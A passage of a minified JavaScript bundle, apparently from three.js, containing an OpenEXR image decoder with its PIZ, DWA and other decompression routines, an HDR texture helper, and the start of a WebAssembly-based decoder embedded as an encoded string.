>0;)s[o.value++]=t}else{if(!(o.value<l))return!1;s[o.value++]=e}d.c=n,d.lc=i}function f(e){return 65535&e}function g(e){const t=f(e);return t>32767?t-65536:t}const m={a:0,b:0};function v(e,t){const n=g(e),i=g(t),r=n+(1&i)+(i>>1),a=r,s=r-i;m.a=a,m.b=s}function E(e,t){const n=f(e),i=f(t),r=n-(i>>1)&65535,a=i+r-32768&65535;m.a=a,m.b=r}function b(e,t,n,i,r,a,s){const o=s<16384,l=n>r?r:n;let c,h,A=1;for(;A<=l;)A<<=1;for(A>>=1,c=A,A>>=1;A>=1;){h=0;const s=h+a*(r-c),l=a*A,u=a*c,d=i*A,p=i*c;let f,g,b,C;for(;h<=s;h+=u){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d,i=r+l,a=i+d;o?(v(e[r+t],e[i+t]),f=m.a,b=m.b,v(e[n+t],e[a+t]),g=m.a,C=m.b,v(f,g),e[r+t]=m.a,e[n+t]=m.b,v(b,C),e[i+t]=m.a,e[a+t]=m.b):(E(e[r+t],e[i+t]),f=m.a,b=m.b,E(e[n+t],e[a+t]),g=m.a,C=m.b,E(f,g),e[r+t]=m.a,e[n+t]=m.b,E(b,C),e[i+t]=m.a,e[a+t]=m.b)}if(n&A){const n=r+l;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}if(r&A){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}c=A,A>>=1}return h}function C(e,t,r,a,s,o){const f=r.value,g=O(t,r),m=O(t,r);r.value+=4;const v=O(t,r);if(r.value+=4,g<0||g>=i||m<0||m>=i)throw new Error("Something wrong with HUF_ENCSIZE");const E=new Array(i),b=new Array(16384);if(function(e){for(let t=0;t<16384;t++)e[t]={},e[t].len=0,e[t].lit=0,e[t].p=null}(b),l(e,r,a-(r.value-f),g,m,E),v>8*(a-(r.value-f)))throw new Error("Something wrong with hufUncompress");!function(e,t,i,r){for(;t<=i;t++){const i=h(e[t]),a=c(e[t]);if(i>>a)throw new Error("Invalid table entry");if(a>n){const e=r[i>>a-n];if(e.len)throw new Error("Invalid table entry");if(e.lit++,e.p){const t=e.p;e.p=new Array(e.lit);for(let n=0;n<e.lit-1;++n)e.p[n]=t[n]}else e.p=new Array(1);e.p[e.lit-1]=t}else if(a){let e=0;for(let s=1<<n-a;s>0;s--){const s=r[(i<<n-a)+e];if(s.len||s.p)throw new Error("Invalid table entry");s.len=a,s.lit=t,e++}}}}(E,g,m,b),function(e,t,i,r,a,s,o,l,f){let g=0,m=0;const v=o,E=Math.trunc(r.value+(a+7)/8);for(;r.value<E;)for(u(g,m,i,r),g=A.c,m=A.lc;m>=n;){const a=t[g>>m-n&16383];if(a.len)m-=a.len,p(a.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc;else{if(!a.p)throw new Error("hufDecode issues");let t;for(t=0;t<a.lit;t++){const n=c(e[a.p[t]]);for(;m<n&&r.value<E;)u(g,m,i,r),g=A.c,m=A.lc;if(m>=n&&h(e[a.p[t]])==(g>>m-n&(1<<n)-1)){m-=n,p(a.p[t],s,g,m,i,r,l,f,v),g=d.c,m=d.lc;break}}if(t==a.lit)throw new Error("hufDecode issues")}}const b=8-a&7;for(g>>=b,m-=b;m>0;){const e=t[g<<n-m&16383];if(!e.len)throw new Error("hufDecode issues");m-=e.len,p(e.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc}}(E,b,e,r,v,m,o,s,{value:0})}function _(e){for(let t=1;t<e.length;t++){const n=e[t-1]+e[t]-128;e[t]=n}}function I(e,t){let n=0,i=Math.floor((e.length+1)/2),r=0;const a=e.length-1;for(;!(r>a||(t[r++]=e[n++],r>a));)t[r++]=e[i++]}function x(e){let t=e.byteLength;const n=new Array;let i=0;const r=new DataView(e);for(;t>0;){const e=r.getInt8(i++);if(e<0){const a=-e;t-=a+1;for(let e=0;e<a;e++)n.push(r.getUint8(i++))}else{const a=e;t-=2;const s=r.getUint8(i++);for(let e=0;e<a+1;e++)n.push(s)}}return n}function y(e,t,n){let i,r=1;for(;r<64;)i=t[e.value],65280==i?r=64:i>>8==255?r+=255&i:(n[r]=i,r++),e.value++}function w(e,t){t[0]=W(e[0]),t[1]=W(e[1]),t[2]=W(e[5]),t[3]=W(e[6]),t[4]=W(e[14]),t[5]=W(e[15]),t[6]=W(e[27]),t[7]=W(e[28]),t[8]=W(e[2]),t[9]=W(e[4]),t[10]=W(e[7]),t[11]=W(e[13]),t[12]=W(e[16]),t[13]=W(e[26]),t[14]=W(e[29]),t[15]=W(e[42]),t[16]=W(e[3]),t[17]=W(e[8]),t[18]=W(e[12]),t[19]=W(e[17]),t[20]=W(e[25]),t[21]=W(e[30]),t[22]=W(e[41]),t[23]=W(e[43]),t[24]=W(e[9]),t[25]=W(e[11]),t[26]=W(e[18]),t[27]=W(e[24]),t[28]=W(e[31]),t[29]=W(e[40]),t[30]=W(e[44]),t[31]=W(e[53]),t[32]=W(e[10]),t[33]=W(e[19]),t[34]=W(e[23]),t[35]=W(e[32]),t[36]=W(e[39]),t[37]=W(e[45]),t[38]=W(e[52]),t[39]=W(e[54]),t[40]=W(e[20]),t[41]=W(e[22]),t[42]=W(e[33]),t[43]=W(e[38]),t[44]=W(e[46]),t[45]=W(e[51]),t[46]=W(e[55]),t[47]=W(e[60]),t[48]=W(e[21]),t[49]=W(e[34]),t[50]=W(e[37]),t[51]=W(e[47]),t[52]=W(e[50]),t[53]=W(e[56]),t[54]=W(e[59]),t[55]=W(e[61]),t[56]=W(e[35]),t[57]=W(e[36]),t[58]=W(e[48]),t[59]=W(e[49]),t[60]=W(e[57]),t[61]=W(e[58]),t[62]=W(e[62]),t[63]=W(e[63])}function M(e){const t=.5*Math.cos(.7853975),n=.5*Math.cos(3.14159/16),i=.5*Math.cos(3.14159/8),r=.5*Math.cos(3*3.14159/16),a=.5*Math.cos(.981746875),s=.5*Math.cos(3*3.14159/8),o=.5*Math.cos(1.374445625),l=new Array(4),c=new Array(4),h=new Array(4),A=new Array(4);for(let u=0;u<8;++u){const d=8*u;l[0]=i*e[d+2],l[1]=s*e[d+2],l[2]=i*e[d+6],l[3]=s*e[d+6],c[0]=n*e[d+1]+r*e[d+3]+a*e[d+5]+o*e[d+7],c[1]=r*e[d+1]-o*e[d+3]-n*e[d+5]-a*e[d+7],c[2]=a*e[d+1]-n*e[d+3]+o*e[d+5]+r*e[d+7],c[3]=o*e[d+1]-a*e[d+3]+r*e[d+5]-n*e[d+7],h[0]=t*(e[d+0]+e[d+4]),h[3]=t*(e[d+0]-e[d+4]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[d+0]=A[0]+c[0],e[d+1]=A[1]+c[1],e[d+2]=A[2]+c[2],e[d+3]=A[3]+c[3],e[d+4]=A[3]-c[3],e[d+5]=A[2]-c[2],e[d+6]=A[1]-c[1],e[d+7]=A[0]-c[0]}for(let u=0;u<8;++u)l[0]=i*e[16+u],l[1]=s*e[16+u],l[2]=i*e[48+u],l[3]=s*e[48+u],c[0]=n*e[8+u]+r*e[24+u]+a*e[40+u]+o*e[56+u],c[1]=r*e[8+u]-o*e[24+u]-n*e[40+u]-a*e[56+u],c[2]=a*e[8+u]-n*e[24+u]+o*e[40+u]+r*e[56+u],c[3]=o*e[8+u]-a*e[24+u]+r*e[40+u]-n*e[56+u],h[0]=t*(e[u]+e[32+u]),h[3]=t*(e[u]-e[32+u]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[0+u]=A[0]+c[0],e[8+u]=A[1]+c[1],e[16+u]=A[2]+c[2],e[24+u]=A[3]+c[3],e[32+u]=A[3]-c[3],e[40+u]=A[2]-c[2],e[48+u]=A[1]-c[1],e[56+u]=A[0]-c[0]}function S(e){for(let t=0;t<64;++t){const n=e[0][t],i=e[1][t],r=e[2][t];e[0][t]=n+1.5747*r,e[1][t]=n-.1873*i-.4682*r,e[2][t]=n+1.8556*i}}function B(e,t,n){for(let i=0;i<64;++i)t[n+i]=wi(T(e[i]))}function T(e){return e<=1?Math.sign(e)*Math.pow(Math.abs(e),2.2):Math.sign(e)*Math.pow(r,Math.abs(e)-1)}function R(e){return new DataView(e.array.buffer,e.offset.value,e.size)}function D(e){const t=e.viewer.buffer.slice(e.offset.value,e.offset.value+e.size),n=new Uint8Array(x(t)),i=new Uint8Array(n.length);return _(n),I(n,i),new DataView(i.buffer)}function Q(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=new Uint8Array(t.length);return _(t),I(t,n),new DataView(n.buffer)}function U(e){const n=e.viewer,i={value:e.offset.value},r=new Uint16Array(e.columns*e.lines*(e.inputChannels.length*e.type)),a=new Uint8Array(8192);let s=0;const o=new Array(e.inputChannels.length);for(let t=0,n=e.inputChannels.length;t<n;t++)o[t]={},o[t].start=s,o[t].end=o[t].start,o[t].nx=e.columns,o[t].ny=e.lines,o[t].size=e.type,s+=o[t].nx*o[t].ny*o[t].size;const l=q(n,i),c=q(n,i);if(c>=8192)throw new Error("Something is wrong with PIZ_COMPRESSION BITMAP_SIZE");if(l<=c)for(let e=0;e<c-l+1;e++)a[e+l]=G(n,i);const h=new Uint16Array(t),A=function(e,n){let i=0;for(let r=0;r<t;++r)(0==r||e[r>>3]&1<<(7&r))&&(n[i++]=r);const r=i-1;for(;i<t;)n[i++]=0;return r}(a,h),u=O(n,i);C(e.array,n,i,u,r,s);for(let t=0;t<e.inputChannels.length;++t){const e=o[t];for(let n=0;n<o[t].size;++n)b(r,e.start+n,e.nx,e.size,e.ny,e.nx*e.size,A)}!function(e,t,n){for(let i=0;i<n;++i)t[i]=e[t[i]]}(h,r,s);let d=0;const p=new Uint8Array(r.buffer.byteLength);for(let t=0;t<e.lines;t++)for(let t=0;t<e.inputChannels.length;t++){const e=o[t],n=e.nx*e.size,i=new Uint8Array(r.buffer,2*e.end,2*n);p.set(i,d),d+=2*n,e.end+=n}return new DataView(p.buffer)}function L(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=e.inputChannels.length*e.lines*e.columns*e.totalBytes,i=new ArrayBuffer(n),r=new DataView(i);let a=0,s=0;const o=new Array(4);for(let n=0;n<e.lines;n++)for(let n=0;n<e.inputChannels.length;n++){let i=0;switch(e.inputChannels[n].pixelType){case 1:o[0]=a,o[1]=o[0]+e.columns,a=o[1]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<8|t[o[1]++],r.setUint16(s,i,!0),s+=2;break;case 2:o[0]=a,o[1]=o[0]+e.columns,o[2]=o[1]+e.columns,a=o[2]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<24|t[o[1]++]<<16|t[o[2]++]<<8,r.setUint32(s,i,!0),s+=4}}return r}function P(e){const t=e.viewer,n={value:e.offset.value},i=new Uint8Array(e.columns*e.lines*(e.inputChannels.length*e.type*2)),r={version:H(t,n),unknownUncompressedSize:H(t,n),unknownCompressedSize:H(t,n),acCompressedSize:H(t,n),dcCompressedSize:H(t,n),rleCompressedSize:H(t,n),rleUncompressedSize:H(t,n),rleRawSize:H(t,n),totalAcUncompressedCount:H(t,n),totalDcUncompressedCount:H(t,n),acCompression:H(t,n)};if(r.version<2)throw new Error("EXRLoader.parse: "+te.compression+" version "+r.version+" is unsupported");const a=new Array;let s=q(t,n)-2;for(;s>0;){const e=N(t.buffer,n),i=G(t,n),r=i>>2&3,o=new Int8Array([(i>>4)-1])[0],l=G(t,n);a.push({name:e,index:o,type:l,compression:r}),s-=e.length+3}const o=te.channels,l=new Array(e.inputChannels.length);for(let t=0;t<e.inputChannels.length;++t){const n=l[t]={},i=o[t];n.name=i.name,n.compression=0,n.decoded=!1,n.type=i.pixelType,n.pLinear=i.pLinear,n.width=e.columns,n.height=e.lines}const c={idx:new Array(3)};for(let t=0;t<e.inputChannels.length;++t){const e=l[t];for(let n=0;n<a.length;++n){const i=a[n];e.name==i.name&&(e.compression=i.compression,i.index>=0&&(c.idx[i.index]=t),e.offset=t)}}let h,A,u;if(r.acCompressedSize>0)switch(r.acCompression){case 0:h=new Uint16Array(r.totalAcUncompressedCount),C(e.array,t,n,r.acCompressedSize,h,r.totalAcUncompressedCount);break;case 1:const i=ch(e.array.slice(n.value,n.value+r.totalAcUncompressedCount));h=new Uint16Array(i.buffer),n.value+=r.totalAcUncompressedCount}if(r.dcCompressedSize>0){const t={array:e.array,offset:n,size:r.dcCompressedSize};A=new Uint16Array(Q(t).buffer),n.value+=r.dcCompressedSize}r.rleRawSize>0&&(u=x(ch(e.array.slice(n.value,n.value+r.rleCompressedSize)).buffer),n.value+=r.rleCompressedSize);let d=0;const p=new Array(l.length);for(let e=0;e<p.length;++e)p[e]=new Array;for(let t=0;t<e.lines;++t)for(let t=0;t<l.length;++t)p[t].push(d),d+=l[t].width*e.type*2;!function(e,t,n,i,r,a){let s=new DataView(a.buffer);const o=n[e.idx[0]].width,l=n[e.idx[0]].height,c=Math.floor(o/8),h=Math.ceil(o/8),A=Math.ceil(l/8),u=o-8*(h-1),d=l-8*(A-1),p={value:0},f=new Array(3),g=new Array(3),m=new Array(3),v=new Array(3),E=new Array(3);for(let n=0;n<3;++n)E[n]=t[e.idx[n]],f[n]=n<1?0:f[n-1]+h*A,g[n]=new Float32Array(64),m[n]=new Uint16Array(64),v[n]=new Uint16Array(64*h);for(let t=0;t<A;++t){let a=8;t==A-1&&(a=d);let o=8;for(let e=0;e<h;++e){e==h-1&&(o=u);for(let e=0;e<3;++e)m[e].fill(0),m[e][0]=r[f[e]++],y(p,i,m[e]),w(m[e],g[e]),M(g[e]);S(g);for(let t=0;t<3;++t)B(g[t],v[t],64*e)}let l=0;for(let i=0;i<3;++i){const r=n[e.idx[i]].type;for(let e=8*t;e<8*t+a;++e){l=E[i][e];for(let t=0;t<c;++t){const n=64*t+8*(7&e);s.setUint16(l+0*r,v[i][n+0],!0),s.setUint16(l+2*r,v[i][n+1],!0),s.setUint16(l+4*r,v[i][n+2],!0),s.setUint16(l+6*r,v[i][n+3],!0),s.setUint16(l+8*r,v[i][n+4],!0),s.setUint16(l+10*r,v[i][n+5],!0),s.setUint16(l+12*r,v[i][n+6],!0),s.setUint16(l+14*r,v[i][n+7],!0),l+=16*r}}if(c!=h)for(let e=8*t;e<8*t+a;++e){const t=E[i][e]+8*c*2*r,n=64*c+8*(7&e);for(let e=0;e<o;++e)s.setUint16(t+2*e*r,v[i][n+e],!0)}}}const b=new Uint16Array(o);s=new DataView(a.buffer);for(let t=0;t<3;++t){n[e.idx[t]].decoded=!0;const i=n[e.idx[t]].type;if(2==n[t].type)for(let e=0;e<l;++e){const n=E[t][e];for(let e=0;e<o;++e)b[e]=s.getUint16(n+2*e*i,!0);for(let e=0;e<o;++e)s.setFloat32(n+2*e*i,W(b[e]),!0)}}}(c,p,l,h,A,i);for(let t=0;t<l.length;++t){const n=l[t];if(!n.decoded){if(2!==n.compression)throw new Error("EXRLoader.parse: unsupported channel compression");{let r=0,a=0;for(let s=0;s<e.lines;++s){let e=p[t][r];for(let t=0;t<n.width;++t){for(let t=0;t<2*n.type;++t)i[e++]=u[a+t*n.width*n.height];a++}r++}}}}return new DataView(i.buffer)}function N(e,t){const n=new Uint8Array(e);let i=0;for(;0!=n[t.value+i];)i+=1;const r=(new TextDecoder).decode(n.slice(t.value,t.value+i));return t.value=t.value+i+1,r}function F(e,t){const n=e.getInt32(t.value,!0);return t.value=t.value+4,n}function O(e,t){const n=e.getUint32(t.value,!0);return t.value=t.value+4,n}function k(e,t){const n=e[t.value];return t.value=t.value+1,n}function G(e,t){const n=e.getUint8(t.value);return t.value=t.value+1,n}const H=function(e,t){let n;return n="getBigInt64"in DataView.prototype?Number(e.getBigInt64(t.value,!0)):e.getUint32(t.value+4,!0)+Number(e.getUint32(t.value,!0)<<32),t.value+=8,n};function z(e,t){const n=e.getFloat32(t.value,!0);return t.value+=4,n}function V(e,t){return wi(z(e,t))}function W(e){const t=(31744&e)>>10,n=1023&e;return(e>>15?-1:1)*(t?31===t?n?NaN:1/0:Math.pow(2,t-15)*(1+n/1024):n/1024*6103515625e-14)}function q(e,t){const n=e.getUint16(t.value,!0);return t.value+=2,n}function j(e,t){return W(q(e,t))}function Y(e,t,n,i,r){return"string"===i||"stringvector"===i||"iccProfile"===i?function(e,t,n){const i=(new TextDecoder).decode(new Uint8Array(e).slice(t.value,t.value+n));return t.value=t.value+n,i}(t,n,r):"chlist"===i?function(e,t,n,i){const r=n.value,a=[];for(;n.value<r+i-1;){const i=N(t,n),r=F(e,n),s=G(e,n);n.value+=3;const o=F(e,n),l=F(e,n);a.push({name:i,pixelType:r,pLinear:s,xSampling:o,ySampling:l})}return n.value+=1,a}(e,t,n,r):"chromaticities"===i?function(e,t){return{redX:z(e,t),redY:z(e,t),greenX:z(e,t),greenY:z(e,t),blueX:z(e,t),blueY:z(e,t),whiteX:z(e,t),whiteY:z(e,t)}}(e,n):"compression"===i?function(e,t){return["NO_COMPRESSION","RLE_COMPRESSION","ZIPS_COMPRESSION","ZIP_COMPRESSION","PIZ_COMPRESSION","PXR24_COMPRESSION","B44_COMPRESSION","B44A_COMPRESSION","DWAA_COMPRESSION","DWAB_COMPRESSION"][G(e,t)]}(e,n):"box2i"===i?function(e,t){return{xMin:F(e,t),yMin:F(e,t),xMax:F(e,t),yMax:F(e,t)}}(e,n):"envmap"===i?function(e,t){return["ENVMAP_LATLONG","ENVMAP_CUBE"][G(e,t)]}(e,n):"tiledesc"===i?function(e,t){const n=O(e,t),i=O(e,t),r=G(e,t);return{xSize:n,ySize:i,levelMode:["ONE_LEVEL","MIPMAP_LEVELS","RIPMAP_LEVELS"][15&r],roundingMode:["ROUND_DOWN","ROUND_UP"][r>>4]}}(e,n):"lineOrder"===i?function(e,t){return["INCREASING_Y","DECREASING_Y","RANDOM_Y"][G(e,t)]}(e,n):"float"===i?z(e,n):"v2f"===i?function(e,t){return[z(e,t),z(e,t)]}(e,n):"v3f"===i?function(e,t){return[z(e,t),z(e,t),z(e,t)]}(e,n):"int"===i?F(e,n):"rational"===i?function(e,t){return[F(e,t),O(e,t)]}(e,n):"timecode"===i?function(e,t){return[O(e,t),O(e,t)]}(e,n):"preview"===i?(n.value+=r,"skipped"):void(n.value+=r)}function X(e,t,n,i){const r=new Array(e);for(let a=0;a<e;a++){const e=1<<a;let s=t/e|0;"ROUND_UP"==i&&s*e<t&&(s+=1);const o=Math.max(s,1);r[a]=(o+n-1)/n|0}return r}function K(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.tileCount;i++){const i=F(e.viewer,t),r=F(e.viewer,t);t.value+=8,e.size=O(e.viewer,t);const a=i*e.blockWidth,s=r*e.blockHeight;e.columns=a+e.blockWidth>e.width?e.width-a:e.blockWidth,e.lines=s+e.blockHeight>e.height?e.height-s:e.blockHeight;const o=e.columns*e.totalBytes,l=e.size<e.lines*o?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.lines;t++){const i=t*e.columns*e.totalBytes;for(let r=0;r<e.inputChannels.length;r++){const o=te.channels[r].name,c=e.channelByteOffsets[o]*e.columns,h=e.decodeChannels[o];if(void 0===h)continue;n.value=i+c;const A=(e.height-(1+s+t))*e.outLineWidth;for(let t=0;t<e.columns;t++){const i=A+(t+a)*e.outputChannels+h;e.byteArray[i]=e.getter(l,n)}}}}}function J(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.height/e.blockHeight;i++){const r=F(e.viewer,t)-te.dataWindow.yMin;e.size=O(e.viewer,t),e.lines=r+e.blockHeight>e.height?e.height-r:e.blockHeight;const a=e.columns*e.totalBytes,s=e.size<e.lines*a?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.blockHeight;t++){const r=i*e.blockHeight,o=t+e.scanOrder(r);if(o>=e.height)continue;const l=t*a,c=(e.height-1-o)*e.outLineWidth;for(let t=0;t<e.inputChannels.length;t++){const i=te.channels[t].name,r=e.channelByteOffsets[i]*e.columns,a=e.decodeChannels[i];if(void 0!==a){n.value=l+r;for(let t=0;t<e.columns;t++){const i=c+t*e.outputChannels+a;e.byteArray[i]=e.getter(s,n)}}}}}}const Z={value:0},$=new DataView(e),ee=new Uint8Array(e),te=function(e,t,n){const i={};if(20000630!=e.getUint32(0,!0))throw new Error("THREE.EXRLoader: Provided file doesn't appear to be in OpenEXR format.");i.version=e.getUint8(4);const r=e.getUint8(5);i.spec={singleTile:!!(2&r),longName:!!(4&r),deepFormat:!!(8&r),multiPart:!!(16&r)},n.value=8;let a=!0;for(;a;){const r=N(t,n);if(0==r)a=!1;else{const a=N(t,n),s=Y(e,t,n,a,O(e,n));void 0===s?console.warn(`THREE.EXRLoader: Skipped unknown header attribute type '${a}'.`):i[r]=s}}if(-7&r)throw console.error("THREE.EXRHeader:",i),new Error("THREE.EXRLoader: Provided file is currently unsupported.");return i}($,e,Z),ne=function(e,t,n,i,r){const a={size:0,viewer:t,array:n,offset:i,width:e.dataWindow.xMax-e.dataWindow.xMin+1,height:e.dataWindow.yMax-e.dataWindow.yMin+1,inputChannels:e.channels,channelByteOffsets:{},scanOrder:null,totalBytes:null,columns:null,lines:null,type:null,uncompress:null,getter:null,format:null,colorSpace:tt};switch(e.compression){case"NO_COMPRESSION":a.blockHeight=1,a.uncompress=R;break;case"RLE_COMPRESSION":a.blockHeight=1,a.uncompress=D;break;case"ZIPS_COMPRESSION":a.blockHeight=1,a.uncompress=Q;break;case"ZIP_COMPRESSION":a.blockHeight=16,a.uncompress=Q;break;case"PIZ_COMPRESSION":a.blockHeight=32,a.uncompress=U;break;case"PXR24_COMPRESSION":a.blockHeight=16,a.uncompress=L;break;case"DWAA_COMPRESSION":a.blockHeight=32,a.uncompress=P;break;case"DWAB_COMPRESSION":a.blockHeight=256,a.uncompress=P;break;default:throw new Error("EXRLoader.parse: "+e.compression+" is unsupported")}const s={};for(const t of e.channels)switch(t.name){case"Y":case"R":case"G":case"B":case"A":s[t.name]=!0,a.type=t.pixelType}let o=!1;if(s.R&&s.G&&s.B)o=!s.A,a.outputChannels=4,a.decodeChannels={R:0,G:1,B:2,A:3};else{if(!s.Y)throw new Error("EXRLoader.parse: file contains unsupported data channels.");a.outputChannels=1,a.decodeChannels={Y:0}}if(1==a.type)switch(r){case Te:a.getter=j;break;case Re:a.getter=q}else{if(2!=a.type)throw new Error("EXRLoader.parse: unsupported pixelType "+a.type+" for "+e.compression+".");switch(r){case Te:a.getter=z;break;case Re:a.getter=V}}a.columns=a.width;const l=a.width*a.height*a.outputChannels;switch(r){case Te:a.byteArray=new Float32Array(l),o&&a.byteArray.fill(1,0,l);break;case Re:a.byteArray=new Uint16Array(l),o&&a.byteArray.fill(15360,0,l);break;default:console.error("THREE.EXRLoader: unsupported type: ",r)}let c=0;for(const t of e.channels)void 0!==a.decodeChannels[t.name]&&(a.channelByteOffsets[t.name]=c),c+=2*t.pixelType;if(a.totalBytes=c,a.outLineWidth=a.width*a.outputChannels,"INCREASING_Y"===e.lineOrder?a.scanOrder=e=>e:a.scanOrder=e=>a.height-1-e,4==a.outputChannels?(a.format=Qe,a.colorSpace=tt):(a.format=Pe,a.colorSpace=$e),e.spec.singleTile){a.blockHeight=e.tiles.ySize,a.blockWidth=e.tiles.xSize;const n=function(e,t,n){let i=0;switch(e.levelMode){case"ONE_LEVEL":i=1;break;case"MIPMAP_LEVELS":i=function(e,t){const n=Math.log2(e);return"ROUND_DOWN"==t?Math.floor(n):Math.ceil(n)}(Math.max(t,n),e.roundingMode)+1;break;case"RIPMAP_LEVELS":throw new Error("THREE.EXRLoader: RIPMAP_LEVELS tiles currently unsupported.")}return i}(e.tiles,a.width,a.height),r=X(n,a.width,e.tiles.xSize,e.tiles.roundingMode),s=X(n,a.height,e.tiles.ySize,e.tiles.roundingMode);a.tileCount=r[0]*s[0];for(let e=0;e<n;e++)for(let n=0;n<s[e];n++)for(let n=0;n<r[e];n++)H(t,i);a.decode=K.bind(a)}else{a.blockWidth=a.width;const e=Math.ceil(a.height/a.blockHeight);for(let n=0;n<e;n++)H(t,i);a.decode=J.bind(a)}return a}(te,$,ee,Z,this.type);return ne.decode(),{header:te,width:ne.width,height:ne.height,data:ne.byteArray,format:ne.format,colorSpace:ne.colorSpace,type:this.type}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){e.colorSpace=n.colorSpace,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!1,t&&t(e,n)}),n,i)}}let uh,dh=!1;function ph(e){dh||(uh=new Pc,new Ah,dh=!0);const t=function(e){const t=new No(e.data,e.width,e.height,void 0,e.type,void 0,be,be,xe,xe,1,tt);return t.flipY=!0,t.generateMipmaps=!1,t.needsUpdate=!0,t}(uh.parse(e));return t.mapping=me,t.colorSpace=tt,t}var fh=function(){var e=new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,3,2,0,0,5,3,1,0,1,12,1,0,10,22,2,12,0,65,0,65,0,65,0,252,10,0,0,11,7,0,65,0,253,15,26,11]),t=new Uint8Array([32,0,65,2,1,106,34,33,3,128,11,4,13,64,6,253,10,7,15,116,127,5,8,12,40,16,19,54,20,9,27,255,113,17,42,67,24,23,146,148,18,14,22,45,70,69,56,114,101,21,25,63,75,136,108,28,118,29,73,115]);if("object"!=typeof WebAssembly)return{supported:!1};var n,i=WebAssembly.validate(e)?"b9H79TebbbeKl9Gbb9Gvuuuuueu9Giuuub9Geueuikqbbebeedddilve9Weeeviebeoweuec:q;Aekr;[base64];t9tqlbzik9:evu8Jjjjjbcz9Rhbcbheincbhdcbhiinabcwfadfaicjuaead4ceGglE86bbaialfhiadcefgdcw9hmbkaec:q:yjjbfai86bbaecitc:q1jjbfab8Piw83ibaecefgecjd9hmbkk;h8JlHud97euo978Jjjjjbcj;kb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Rad;8qbbcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhwcbhDinaDae9pmeawaeaD9RaDawfae6Egqcsfgoc9WGgkci2hxakcethmaocl4cifcd4hPabaDad2fhscbhzdnincehHalhOcbhAdninaraO9RaP6miavcj;cbfaAak2fhCaOaPfhlcbhidnakc;ab6mbaral9Rc;Gb6mbcbhoinaCaofhidndndndndnaOaoco4fRbbgXciGPlbedibkaipxbbbbbbbbbbbbbbbbpklbxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklbalczfhlkdndndndndnaXcd4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklzxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklzalczfhlkdndndndndnaXcl4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklaxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9